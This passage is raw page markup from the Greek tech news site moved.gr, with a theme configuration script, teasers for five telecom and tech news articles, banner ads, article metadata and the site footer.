block_tdi_87_1df.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwaG9uZSI6IjcwMCJ9","title_txt_hover":"#dad05d","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTUifQ==","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#2f3d4c","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"[base64]","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","f_cat_font_weight":"500","f_cat_font_family":"617","f_meta_font_weight":"500","f_meta_font_family":"617","title_tag":"","block_template_id":"","show_cat":"none","offset":"0","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87_1df","tdc_css_class":"tdi_87_1df","tdc_css_class_style":"tdi_87_1df_rand_style"}';
block_tdi_87_1df.td_column_number = "1";
block_tdi_87_1df.block_type = "td_flex_block_1";
block_tdi_87_1df.post_count = "5";
block_tdi_87_1df.found_posts = "17083";
block_tdi_87_1df.header_color = "";
block_tdi_87_1df.ajax_pagination_infinite_stop = "";
block_tdi_87_1df.max_num_pages = "3417";
tdBlocksArray.push(block_tdi_87_1df);
</script><div class="td-block-title-wrap"></div><div id=tdi_87_1df class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/oloklirothike-to-kyrios-tmima-tou-megalyterou-ypothalassiou-kalodiakou-systimatos-optikon-inon-ston-kosmo-2africa/" rel="bookmark" title="Ολοκληρώθηκε το κυρίως τμήμα του μεγαλύτερου υποθαλάσσιου καλωδιακού συστήματος οπτικών ινών στον κόσμο, 2Africa">Ολοκληρώθηκε το κυρίως τμήμα του μεγαλύτερου υποθαλάσσιου καλωδιακού συστήματος οπτικών ινών στον κόσμο, 2Africa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tilepikoinonies/" class="td-post-category">TELECOMS</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T15:30:38+00:00" >20/11/2025, 15:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Ολοκληρώθηκε η κατασκευή του κυρίως τμήματος του 2Africa, του μεγαλύτερου υποθαλάσσιου καλωδίου οπτικών ινών στον κόσμο, χωρητικότητας έως 180 terabits/δευτερόλεπτο. Το καλωδιακό σύστημα είναι...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/oloklirothike-to-kyrios-tmima-tou-megalyterou-ypothalassiou-kalodiakou-systimatos-optikon-inon-ston-kosmo-2africa/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-aws-anakoinonei-to-fastnet-neo-yperatlantiko-kalodio-ypsilis-choritikotitas-pou-syndeei-tis-ipa-me-tin-irlandia/" rel="bookmark" title="Η AWS ανακοινώνει το Fastnet, νέο υπερατλαντικό καλώδιο υψηλής χωρητικότητας που συνδέει τις ΗΠΑ με την Ιρλανδία">Η AWS ανακοινώνει το Fastnet, νέο υπερατλαντικό καλώδιο υψηλής χωρητικότητας που συνδέει τις ΗΠΑ με την Ιρλανδία</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tilepikoinonies/" class="td-post-category">TELECOMS</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T13:30:52+00:00" >20/11/2025, 13:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Amazon Web Services (AWS) ανακοινώνει το Fastnet, ένα νέο, υπερσύγχρονο υποθαλάσσιο καλωδιακό σύστημα οπτικών ινών που θα συνδέει το Μέριλαντ των Ηνωμένων Πολιτειών...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-aws-anakoinonei-to-fastnet-neo-yperatlantiko-kalodio-ypsilis-choritikotitas-pou-syndeei-tis-ipa-me-tin-irlandia/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/kairio-pligma-stin-peirateia-me-syllipseis-kai-mavro-stis-othones-apo-ti-diefthynsi-dioksis-kyvernoegklimatos-sti-santorini/" rel="bookmark" title="Καίριο πλήγμα στην «πειρατεία» με συλλήψεις και «μαύρο» στις οθόνες από τη Διεύθυνση Δίωξης Κυβερνοεγκλήματος στη Σαντορίνη">Καίριο πλήγμα στην «πειρατεία» με συλλήψεις και «μαύρο» στις οθόνες από τη Διεύθυνση Δίωξης Κυβερνοεγκλήματος στη Σαντορίνη</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T11:00:52+00:00" >20/11/2025, 11:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Σε μια από τις πιο στοχευμένες επιχειρήσεις των τελευταίων ετών, ειδικό κλιμάκιο της Διεύθυνσης Δίωξης Κυβερνοεγκλήματος της Αθήνας πραγματοποίησε ταυτόχρονες εφόδους σε δύο σημεία...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/kairio-pligma-stin-peirateia-me-syllipseis-kai-mavro-stis-othones-apo-ti-diefthynsi-dioksis-kyvernoegklimatos-sti-santorini/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-pagkosmia-agora-tileorasis-kai-video-tha-angiksei-to-1-tris-eos-to-2030/" rel="bookmark" title="Η παγκόσμια αγορά τηλεόρασης και video θα αγγίξει το $1 τρισ. έως το 2030">Η παγκόσμια αγορά τηλεόρασης και video θα αγγίξει το $1 τρισ. έως το 2030</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T10:00:13+00:00" >20/11/2025, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Της Νατάσας Φραγκούλη

Προς ένα εντυπωσιακό ορόσημο κινείται η συνδυασμένη αγορά παραδοσιακής τηλεόρασης και online video, συμπεριλαμβανομένων συνδρομών, on-demand συναλλαγών και διαφημιστικών εσόδων: το 1...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-pagkosmia-agora-tileorasis-kai-video-tha-angiksei-to-1-tris-eos-to-2030/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/nea-philips-evnia-27m2n6501l-epidoseis-qd-oled-ypsilis-poiotitas-se-prositi-timi/" rel="bookmark" title="Νέα Philips Evnia 27M2N6501L: Επιδόσεις QD-OLED υψηλής ποιότητας σε προσιτή τιμή">Νέα Philips Evnia 27M2N6501L: Επιδόσεις QD-OLED υψηλής ποιότητας σε προσιτή τιμή</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T09:30:41+00:00" >20/11/2025, 09:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Philips Monitors είναι στην ευχάριστη θέση να ανακοινώσει την κυκλοφορία της νέας Philips Evnia 27M2N6501L, μιας οθόνης QD-OLED, εξοπλισμένης με τεχνολογίες αιχμής, για...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/nea-philips-evnia-27m2n6501l-epidoseis-qd-oled-ypsilis-poiotitas-se-prositi-timi/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_text_with_title tdi_88_22a tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_22a" >
<style>

/* inline tdc_css att */

.tdi_88_22a{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_89_65a tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_65a" >
<style>

/* inline tdc_css att */

.tdi_89_65a{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-6"><div class="g-single a-19"><a href="http://www.groupco.gr"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div><!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Μαρία Μόσχου"></span><meta itemprop="datePublished" content="2022-11-10T08:42:51+02:00"><meta itemprop="dateModified" content="2022-11-10T09:12:47+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.moved.gr/ktp-ston-aera-to-ergo-anavathmisis-tou-systimatos-tirisis-archeion-ton-dikastirion/"></span><meta itemprop="name" content="Moved.gr"></span><meta itemprop="headline" content="ΚτΠ: Στον «αέρα» το έργο αναβάθμισης του Συστήματος Τήρησης Αρχείων των Δικαστηρίων"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.moved.gr/wp-content/uploads/2021/05/justice_dikaiosyni_tech-scaled.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_90_3aa" class="tdc-zone"><div class="tdc_zone tdi_91_d13  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_91_d13{
                    min-height: 0;
                }
</style><div id="tdi_92_ba3" class="tdc-row stretch_row"><div class="vc_row tdi_93_aa1  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_93_aa1{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_93_aa1.tdc-row-content-vert-center,
                    .tdi_93_aa1.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_93_aa1.tdc-row-content-vert-bottom,
                    .tdi_93_aa1.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_93_aa1.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_93_aa1.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_93_aa1 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_aa1 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_93_aa1 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_aa1 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_93_aa1{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_93_aa1 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_aa1{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_aa1{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_aa1{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_92_ba3_rand_style td-element-style" ><style>
.tdi_92_ba3_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_95_99a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95_99a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_96_bbd td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96_bbd" >
<style>

/* inline tdc_css att */

.tdi_96_bbd{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_bbd{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_bbd{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_bbd .tdb-logo-a,
                .tdi_96_bbd h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_96_bbd .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_96_bbd .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_96_bbd .tdb-logo-img{
                    max-width: 350px;
                }.tdi_96_bbd .tdb-logo-img-wrap{
                    display: block;
                }.tdi_96_bbd .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_bbd .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_bbd .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_96_bbd .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_96_bbd .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_96_bbd .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_97_2b2 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97_2b2"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_97_2b2 .td_block_inner{
                    text-align: center;
                }.tdi_97_2b2 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_97_2b2 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_2b2 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_97_2b2 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_2b2 .tdb-menu > li > a,
                .tdi_97_2b2 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_97_2b2 .tdb-menu > li .tdb-menu-sep,
                .tdi_97_2b2 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_97_2b2 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_2b2 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_97_2b2 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_97_2b2 .tdb-menu > li > a,
                .tdi_97_2b2 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_97_2b2 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_97_2b2 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_97_2b2 .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_97_2b2 .tdb-menu .tdb-normal-menu ul,
                .tdi_97_2b2 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_97_2b2 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_2b2 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_97_2b2 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_2b2 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_97_2b2 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_2b2 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_2b2 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_2b2 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_2b2 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_2b2 .tdb-menu > li > a,
                .tdi_97_2b2 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_97_2b2 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_2b2 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_2b2 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_2b2 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_2b2 .tdb-menu > li > a,
                .tdi_97_2b2 .td-subcat-more{
                    padding: 0px;
                }.tdi_97_2b2 .tdb-menu > li .tdb-menu-sep,
                .tdi_97_2b2 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_97_2b2 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_2b2 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_97_2b2 .tdb-menu > li.current-menu-item > a,
				.tdi_97_2b2 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_97_2b2 .tdb-menu > li.current-category-ancestor > a,
				.tdi_97_2b2 .tdb-menu > li:hover > a,
				.tdi_97_2b2 .tdb-menu > li.tdb-hover > a,
				.tdi_97_2b2 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_97_2b2 .tdb-menu > li > a:after,
				.tdi_97_2b2 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_97_2b2 .tdb-menu > li.current-menu-item > a:after,
				.tdi_97_2b2 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_97_2b2 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_97_2b2 .tdb-menu > li:hover > a:after,
				.tdi_97_2b2 .tdb-menu > li.tdb-hover > a:after,
				.tdi_97_2b2 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_97_2b2 class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_100_19d tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100_19d" >
<style>

/* inline tdc_css att */

.tdi_100_19d{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_100_19d .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
